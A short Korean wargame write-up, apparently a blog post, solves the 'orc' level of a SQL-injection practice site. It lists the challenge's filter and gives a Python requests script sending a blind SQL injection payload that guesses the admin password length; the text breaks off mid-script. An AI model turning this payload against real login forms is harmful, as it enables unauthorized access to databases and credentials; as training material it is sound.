 패스워드를 맞추면 되는 문제 필터는 prob _ . ( ) + 대소문자 구분 X(i옵션) PW를 맞춰야 하므로 blind sqli 길이를 먼저 맞춰야 한다. 이 부분은 파이썬으로 짜는게 빠르다. import requests COOKIE = {'PHPSESSID': ''} url = 'https://los.eagle-jump.org/orc_47190a4d33f675a601f8def32df2583a.php?' for i in range(1,20): query = f"pw=1' or id='admin' and length(pw)={i} %23" if 'Hello admin' in requests.get(url+query, cookies=COOKIE).text: print("password length : ",..